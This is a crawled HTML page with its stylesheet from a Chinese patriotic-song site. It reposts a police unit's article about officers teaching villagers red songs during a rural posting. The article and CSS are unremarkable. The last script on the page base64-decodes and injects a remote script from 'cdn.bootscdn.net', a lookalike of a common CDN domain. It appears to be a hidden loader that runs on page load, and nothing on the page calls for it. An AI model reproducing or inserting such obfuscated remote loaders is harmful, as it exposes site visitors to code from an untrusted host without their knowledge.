

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.51puli.com/xydt/37313803.html
body_size: 5997
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="伊犁州网安支队开展“我与亲戚唱红歌”活动" />
    <meta name="description" content="点击「伊犁网警」可快速关注             驻村工作接近尾声，似乎老天也觉得还需加点儿什么来增添气氛，一大早就下起了鹅毛大雪，驻村民警们有些激动，终于能帮亲戚干点儿体力活了，可以好好舒展下筋骨！早上村子里充斥着乒乒乓乓的扫雪声，仿佛" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>伊犁州网安支队开展“我与亲戚唱红歌”活动-遵义红歌音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/petroleum/expend/victim.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <img src="/application/resistant/acknowledge.png" alt="遵义红歌音乐联盟" title="遵义红歌音乐联盟" class="logo scale" />
    </div>
    <div class="guide">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
              <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/rmhg.html">热门红歌</a></li> <li><a href="/lmxw.html">联盟新闻</a></li> <li><a href="/xydt.html">行业动态</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <span class="bread">当前位置： <a href="/">首页</a>>
        <a href="/xydt.html">行业动态</a>>
        <a class="active">伊犁州网安支队开展“我与亲戚唱红歌”活动</a>
      </span>
      <div class="row">
        <div class="col-md-12 right_list">
          <div class="article_details">
            <li class="article_title">伊犁州网安支队开展“我与亲戚唱红歌”活动</li>
            <li class="source_time"><span>2022-05-15 02:12:50</span></li>
            <div class="article_details2">
              <div>
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section class="editor"><section style="border: 0px none;box-sizing: border-box;font-family: 微软雅黑;"><section style="border: none;margin-bottom: 0.3em;box-sizing: border-box;"><section style="text-align: center;text-decoration: inherit;color: rgb(255, 255, 255);border-color: rgb(0, 187, 236);box-sizing: border-box;"><section style="width: 0px;margin-left: 90px;border-bottom-width: 0.8em;border-bottom-style: solid;border-bottom-color: rgb(0, 187, 236);border-top-color: rgb(0, 187, 236);box-sizing: border-box;height: 10px;color: inherit;border-left-width: 0.8em !important;border-left-style: solid !important;border-left-color: transparent !important;border-right-width: 0.8em !important;border-right-style: solid !important;border-right-color: transparent !important;" class="96wx-bdbc"></section><section class="96wx-bgc 96wx-color" style="padding: 0.5em;line-height: 1.2em;font-size: 1em;box-sizing: border-box;border-color: rgb(61, 161, 233);background-color: rgb(0, 187, 236);border-radius: 4px;"><strong>点击「伊犁网警」可快速关注</strong></section></section></section></section></section><p><br></p><p><br></p><section class="editor "><section style="margin: 5px;box-shadow: rgb(126, 155, 61) 0px 0px 3px;"><section style="line-height: 0px !important;"><section style="display:inline-block;width:50px;"><img style="width: 50px !important;" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/yqVAqoZvDibFspks6maZOHf3NPmX4Zu4rFAZqibq5lgFyHH4xNWx4g9hu19ibs5l4yTHL8gvsu4DFicBfFMQ3ibxUWg/0?wx_fmt=jpeg" width="50" height="" border="0" title="" data-type="jpeg" class="" data-ratio="0.915" data-w="200"></section></section><section style="color: rgb(126, 155, 61);line-height: 1.6em;letter-spacing: 1px;font-size: 14px;white-space: normal;margin-right: 50px;margin-left: 50px;text-align: justify;"><p><span style="font-size: 16px;">   <span style="font-size: 16px;color: rgb(0, 0, 0);">   <img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/IbQODibREUfs333skXV3nvwhPQbXnqGrx8AaMzs6IWFoSTqsJhTooADZKAEntsF3ZWzAOzeF7PMSyBws3qpdoicw/0?wx_fmt=jpeg" data-copyright="0" class="" data-ratio="0.75" data-w="800" style="color: rgb(126, 155, 61);font-size: 14px;letter-spacing: 1px;line-height: 22.4px;text-align: justify;white-space: normal;">       驻村工作接近尾声，似乎老天也觉得还需加点儿什么来增添气氛，一大早就下起了鹅毛大雪，驻村民警们有些激动，终于能帮亲戚干点儿体力活了，可以好好舒展下筋骨！早上村子里充斥着乒乒乓乓的扫雪声，仿佛一出交响乐，在为我们的结亲活动伴奏，民警们同亲戚的身影穿梭其中，融洽非常！</span></span></p><p><br></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/IbQODibREUfs333skXV3nvwhPQbXnqGrxWkJxYwFoTmj2tBoAiaWEgoRtpdVe9DKmYJ21fianBK32H0mMECZ5VKIg/0?wx_fmt=jpeg" data-copyright="0" style="" class="" data-ratio="0.66625" data-w="800"></p><p><br></p><p><span style="font-size: 16px;">    <span style="font-size: 16px;color: rgb(0, 0, 0);">  扫完雪，喝了茶，今天除了入户还有一项特殊工作——教亲戚唱红歌！为了进一步弘扬爱国主义精神，切实增强“四个自信”，也为了丰富亲戚们的业余生活，网安支队第二批结亲工作队决定开展一次“我与亲戚唱红歌”活动，，歌声雄壮有力，慷慨激昂，在场所有人爱国之情，爱党之情油然而生。6岁的买尔丹小朋友在活动结束后主动请缨，想为大家独唱国歌，得到大家一片喝彩！</span></span></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/IbQODibREUfs333skXV3nvwhPQbXnqGrxSmUwnB68N0Kq79RNuYmTfmHcKacp20Heh6HAKv1YStbeuwuJfVwxLw/0?wx_fmt=jpeg" data-copyright="0" style="" class="" data-ratio="0.75" data-w="800"></p></section><section style="text-align: right;line-height: 0px !important;"><section style="display:inline-block;width:50px;"><img style="width: 50px !important;" width="50" height="" border="0" title="" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/yqVAqoZvDibFspks6maZOHf3NPmX4Zu4ric2bqnYicWxahh4fBicVXjPovz56XwDFd60PaaKqUiakmUTT0H9PyWtKmg/0?wx_fmt=jpeg" data-type="jpeg" class="" data-ratio="0.92" data-w="200"></section></section></section></section><p><br></p><p style="font-size: 16px;line-height: 25.6px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: right;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><img class="__bg_gif" data-ratio="0.04814814814814815" data-src="http://mmbiz.qpic.cn/mmbiz/IbQODibREUfvapdEZ8pggNUdPe6ibh2cxPvvucXFHgqnABriaiceI8k77PnoAbibefNRXL0BTIicQ9sInXHaAFzu7Nyw/640?" data-type="gif" data-w="540" width="100%" style="box-sizing: border-box;line-height: 25.6px;color: inherit;border: 0px none;word-wrap: break-word !important;visibility: visible !important;width: 640px !important;"></p><p style="font-size: 16px;line-height: 25.6px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="font-size: 16px;line-height: 25.6px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="line-height: 25.6px;white-space: normal;"><br></p><p><br></p><section data-role="outer" label="Powered by 135editor.com" style="line-height: 25.6px;white-space: normal;max-width: 100%;color: rgb(62, 62, 62);font-size: 18px;font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" data-source="bj.96weixin.com" style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-right: auto;margin-left: auto;max-width: 100%;clear: both;width: 670px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" data-source="bj.96weixin.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;border: 0px none;word-wrap: break-word !important;"><section style="margin: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="margin-left: 1em;max-width: 100%;box-sizing: border-box;color: inherit;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="3" style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin: 2px auto;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-left: 1em;max-width: 100%;line-height: 1.4em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;line-height: 32px;white-space: pre-wrap;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" data-brushtype="text" data-mce-style="color: #a5a5a5;" placeholder="关于135编辑器" style="padding: 4px 10px;max-width: 100%;border-radius: 5px;color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(239, 112, 96);">网警有话说：</span></strong></span></section><section class="" data-style="color:rgb(89, 89, 89); font-size:14px; line-height:28px" style="margin-top: -0.7em;padding: 10px 1em;max-width: 100%;font-size: 1em;border: 1px solid rgb(239, 112, 96);border-radius: 0.4em;color: rgb(51, 51, 51);box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(239, 239, 239);"><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">-END-</strong></span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">微信号：ylwjxczf </span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">     为肃清网络环境，维护网民权益，伊犁网警每日都会在线巡查互联网上的违法有害信息。亲爱的网民朋友们，“伊犁网警巡查执法”账号目前已开通五个账号：<strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 41, 65);box-sizing: border-box !important;word-wrap: break-word !important;">新浪微博、腾讯微博、今日头条、百度贴吧</span></strong>。广大网民朋友在网上遇到任何违法有害信息，都可向我们检举举报！</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">投诉、投稿邮箱  </span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 0, 0);line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">                   </span><span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"> </strong><span style="max-width: 100%;line-height: 25.6px;color: rgb(255, 41, 65);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"> </strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">ylwa2016@163.com</strong></span></span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="" data-ratio="1" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/IbQODibREUfswuIorNTDwibN8WOBj3YRHhdEtHL4PUAIglXdSo8Uq9vlT8N0DAsakM9h2tTMw0RBm7W2ECI4bwcg/640?wx_fmt=jpeg" data-type="jpeg" data-w="258" width="auto" style="box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: auto !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(239, 112, 96);">更多内容，敬请期待</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section></section></section></section></section></section></section></section></section></section></section><section class="" powered-by="xmyeditor.com" style="margin-top: 20px;margin-left: -12px;padding-top: 10px;padding-bottom: 10px;font-size: 16px;line-height: 25.6px;white-space: normal;max-width: 100%;color: rgb(62, 62, 62);height: 40px;display: inline-block;vertical-align: top;transform: rotate(0deg);box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></section><p><br></p><p style="line-height: 25.6px;white-space: normal;"><br></p><p><br></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-12 relate_list">
           <div class="satellite tidy hot_news extreme">
            <div class="home_page_title">
              <img src="/application/mild/network/global.png" alt="相关文章" />
              <span>相关文章</span>
              <hr class="hr5" />
            </div>
            <div class="hot_news_list left_hot_news_list left_relate_list">
              <ul>
                                <li>
                  <a href="/xydt/37313670.html">蓬安:红歌合唱团举办“庆国庆迎重阳”文艺演出</a>
                </li>
                                                <li>
                  <a href="/xydt/37313674.html">【社区社会工作室】操场社区开展红歌合唱团筹备会</a>
                </li>
                                                <li>
                  <a href="/xydt/37313680.html">井冈山上红歌响,于都的长征源合唱团又火了一把~</a>
                </li>
                                                <li>
                  <a href="/xydt/37313683.html">恭喜金秋合唱团荣获邻里节红歌赛大合唱、小合唱双项桂冠!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313687.html">【投票请进】百色学院2017年“最佳红歌合唱团”投票开始!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313694.html">【喜讯】“红歌献给党”,大鳌合唱团用这首红歌献给党,喜获银奖!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313697.html">太原选煤厂成立红歌健康合唱团</a>
                </li>
                                                <li>
                  <a href="/xydt/37313700.html">人民公园红歌合唱团文艺演出</a>
                </li>
                                                <li>
                  <a href="/xydt/37313701.html">《少儿红歌合唱团》免费招生!!!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313703.html">“童心向党”红歌合唱大赛在县体育馆举行,来看看有没有你家的小朋友吧……</a>
                </li>
                                                <li>
                  <a href="/xydt/37313706.html">红歌合唱|中国万岁队</a>
                </li>
                                                <li>
                  <a href="/xydt/37313707.html">唱响红歌,爱我中华——沙湾一中举行红歌合唱比赛</a>
                </li>
                               </ul>
            </div>
          </div>
        </div>
        <div class="col-md-12 det_links">
           <div class="hot_news petrol">
            <div class="home_page_title">
              <img src="/application/personnel/vary/transplant.png" alt="友情链接" />
              <span>友情链接</span>
              <hr class="hr4" />
            </div>
            <div class="adequate links" style="padding: 2px 15px">
                            <a target="_blank" href="https://solar.huawei.com/cn/Products/FusionSolarResidential" >华为智能光伏设计工具</a>
                          </div>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 遵义红歌音乐联盟</p>
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.51puli.com/application/petroleum/expend/victim.css
body_size: 2362
content:

.undergoStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.verticalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: "Microsoft YaHei";
}

.row {
    margin: 0;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #28b7bd;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.foot_bottom {
    line-height: 120px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo {
    margin: 26px 0 18px 15px;
    float: left;
    height: 40px;
}

.logo2 {
    float: right;
    margin: 21px 12px 18px 0;
}

.guide {
    background-image: linear-gradient(
        -84deg,
        #34c1c7 0,
        #28b7bd 0,
        #28b7bd 100%
    );
}

.navbar-default {
    background-image: linear-gradient(
        -84deg,
        #34c1c7 0,
        #28b7bd 0,
        #28b7bd 100%
    );
    border: none;
    border-radius: 0;
    margin: 0;
    padding: 0;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 15px 20px;
}

.navbar-default .navbar-nav > li .active {
    background-color: #fff;
    color: #28b7bd;
}

.navbar-default .navbar-nav > li > a:hover {
    background-color: #fff;
    color: #28b7bd;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.navbar-default .navbar-toggle {
    border-color: #fff;
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: #28b7bd;
}

.pic404 {
    margin: 60px auto 60px;
    display: block;
    max-width: 80%;
}

.pic4042 {
    margin: 18% auto 10%;
    display: block;
    max-width: 80%;
}

.button404 a {
    color: #28b7bd;
    margin: 0 10px;
}

.bread {
    margin: 20px 15px;
    display: block;
}

.bread .active {
    color: #28b7bd;
}

.page {
    margin: 20px 0 10px;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #28b7bd;
    display: block;
    color: #28b7bd;
}

.page a.active {
    background-color: #28b7bd;
    color: #fff;
}

.page a:hover {
    background-color: #28b7bd;
    color: #fff;
    text-decoration: none;
}

.carousel-inner {
    margin-bottom: 20px;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 306px;
    object-fit: cover;
}

.home_page_title {
    margin-bottom: 22px;
}

.home_page_title img {
    position: absolute;
    margin-left: 14px;
}

.home_page_title span {
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    margin-left: 36px;
    background-color: #28b7bd;
    width: 140px;
    padding: 6px 20px 6px 50px;
    margin-left: -5px;
}

.hr1 {
    border: 1px solid #28b7bd;
    width: 68%;
    float: right;
    padding-right: 15px;
    margin: 10px 15px 10px 0;
}

.hot_news {
    padding: 24px 5px 10px;
    border: 1px solid #eee;
    margin-bottom: 20px;
}

.hot_news_list li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.hot_news_list span {
    color: #999;
    font-size: 13px;
    line-height: 36px;
}

.hospital_story li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
}

.hospital_story p {
    line-height: 24px;
    height: 48px;
    overflow: hidden;
    color: #666;
}

.hospital_story span {
    color: #999;
    font-size: 13px;
    line-height: 36px;
}

.industry_information_strong {
    font-size: 20px;
    color: #cc0000;
    font-weight: bold;
    line-height: 30px;
    height: 90px;
    overflow: hidden;
}

.new_news {
    padding: 0 15px;
}

.new_news li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.new_news span {
    color: #999;
    font-size: 13px;
    line-height: 36px;
}

.strong_news {
    font-size: 22px;
    font-weight: bold;
    height: 90px;
    overflow: hidden;
}

.alliance_history li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 30px;
}
.alliance_history span {
    color: #999;
    font-size: 13px;
    line-height: 30px;
    float: right;
    margin-left: 2rem;
}
@media (max-width: 400px) {
    .alliance_history span {
        font-size: 12px;
        margin-left: 1rem;
        width: 70px;
        overflow: hidden;
        height: 30px;
        text-align: right;
    }
}
.alliance_history .all_his_li {
    width: 100%;
    display: flow-root;
}
.pic4 {
    height: 94px;
    object-fit: cover;
    margin-bottom: 10px;
}

.more_botton {
    color: #28b7bd;
    float: right;
    margin-right: 15px;
}

.hr2 {
    border: 1px solid #28b7bd;
    width: 24%;
    padding-right: 15px;
    margin: 10px 15px 0px 24px;
    display: inline-flex;
    position: absolute;
}

.hr3 {
    border: 1px solid #28b7bd;
    width: 62%;
    padding-right: 15px;
    margin: 10px 15px 0px 24px;
    display: inline-flex;
    position: absolute;
}

.hr4 {
    border: 1px solid #28b7bd;
    width: 83%;
    padding-right: 15px;
    margin: 10px 15px 0px 24px;
    display: inline-flex;
    float: right;
}

.hr5 {
    border: 1px solid #28b7bd;
    width: 23%;
    padding-right: 15px;
    margin: 10px 15px 0px 24px;
    display: inline-flex;
    float: right;
}

.links a {
    margin-right: 30px;
}

.left_hot_news_list {
    padding: 0 15px;
}

.left_hot_news_list img {
    margin-bottom: 10px;
}
.left_hot_news_list ul {
    display: flow-root;
}
.relate_list {
    margin-bottom: 1rem;
}
.relate_list .hr5 {
    width: 83%;
}
.left_relate_list li {
    float: left;
    padding: 2rem 3rem 0 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 33%;
}
.news_list {
    border: 1px solid #28b7bd;
    padding: 20px 20px 0;
    margin-bottom: 20px;
}

.news_list_title a {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    max-width: 70%;
    display: inline-block;
    font-size: 15px;
    line-height: 40px;
}

.news_list_title li {
    height: 40px;
}

.news_list span {
    float: right;
    color: #999;
    line-height: 40px;
}

.hr6 {
    border: 0.5px solid #28b7bd;
    margin: 10px 0;
}

.pic7 {
    height: 120px;
    object-fit: cover;
}

.right_list {
    float: right;
}

.article_title {
    background-color: #28b7bd;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    margin: 40px 0 30px;
    line-height: 50px;
    padding: 0 30px;
}

.article_details {
    border: 1px solid #28b7bd;
    margin-bottom: 20px;
}

.source_time {
    text-align: center;
    color: #999;
    margin-bottom: 30px;
    padding: 0 30px;
}

.source_time span {
    margin: 0 10px;
}

.article_details2 {
    padding: 0 30px 20px;
    overflow: hidden;
    position: relative;
    transform: scale(1);
}

.article_details2 p {
    line-height: 26px;
    margin-bottom: 16px;
    letter-spacing: 0.5px;
}

.article_details2 table {
    max-width: 100%;
    margin: 0 auto;
    display: block;
}

.article_details2 img {
    max-width: 100%;
    margin: 0 auto;
    display: block;
    margin-bottom: 16px;
}

@media (max-width: 1200px) {
    .hr4 {
        width: 79%;
    }
    .hr3 {
        width: 54%;
    }
    .hr2 {
        width: 8%;
    }
    .hr1 {
        width: 64%;
    }
    .hr5 {
        width: 2%;
    }
}

@media (max-width: 992px) {
    .hr4 {
        width: 76%;
    }
    .hr3 {
        width: 49%;
    }
    .hr2 {
        width: 1%;
    }
    .hr1 {
        width: 60%;
    }
}

@media (max-width: 991px) {
    .right_list {
        float: none;
    }
    .hr5 {
        width: 76%;
    }
}

@media (max-width: 900px) {
    .information_list a {
        max-width: 60%;
    }
    .left_title {
        display: -webkit-box;
    }
    .hr4 {
        width: 71%;
    }
    .hr3 {
        width: 39%;
    }
    .hr2 {
        display: none;
    }
    .hr1 {
        width: 50%;
    }
    .hr5 {
        width: 70%;
    }
}

@media (max-width: 768px) {
    .left_title {
        display: block;
    }
    .hr4 {
        width: 68%;
    }
    .hr3 {
        width: 58%;
    }
    .hr2 {
        width: 56%;
        display: inline-block;
    }
    .hr1 {
        width: 69%;
    }
    .hr5 {
        width: 66%;
    }
}

@media (max-width: 700px) {
    .logo {
        margin: 20px 0 5px 15px;
    }
    .pic4042 {
        margin: 22% auto 10%;
    }
    .hr4 {
        width: 66%;
    }
    .hr3 {
        width: 54%;
    }
    .hr2 {
        width: 54%;
        display: inline-block;
    }
    .hr1 {
        width: 66%;
    }
    .news_list_title a {
        max-width: 60%;
    }
}

@media (max-width: 640px) {
    .hr4 {
        width: 62%;
    }
    .hr3 {
        width: 50%;
    }
    .hr2 {
        width: 48%;
        display: inline-block;
    }
    .hr1 {
        width: 62%;
    }
    .hr5 {
        width: 60%;
    }
}

@media (max-width: 600px) {
    .hr4 {
        width: 56%;
    }
    .hr3 {
        width: 44%;
    }
    .hr2 {
        width: 44%;
        display: inline-block;
    }
    .hr1 {
        width: 58%;
    }
}

@media (max-width: 580px) {
    .pic4042 {
        margin: 28% auto 10%;
    }
    .hr5 {
        width: 56%;
    }
}

@media (max-width: 530px) {
    .hr4 {
        width: 50%;
    }
    .hr3 {
        width: 38%;
    }
    .hr2 {
        width: 38%;
        display: inline-block;
    }
    .hr1 {
        width: 52%;
    }
    .hr5 {
        width: 50%;
    }
    .news_list_title a {
        max-width: 50%;
    }
}

@media (max-width: 470px) {
    .hr4 {
        width: 46%;
    }
    .hr3 {
        width: 32%;
    }
    .hr2 {
        width: 32%;
        display: inline-block;
    }
    .hr1 {
        width: 46%;
    }
    .hr5 {
        width: 44%;
    }
    .news_list_title a {
        max-width: 46%;
    }
}
.det_links {
    margin-bottom: 3rem;
}

.explosiveStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

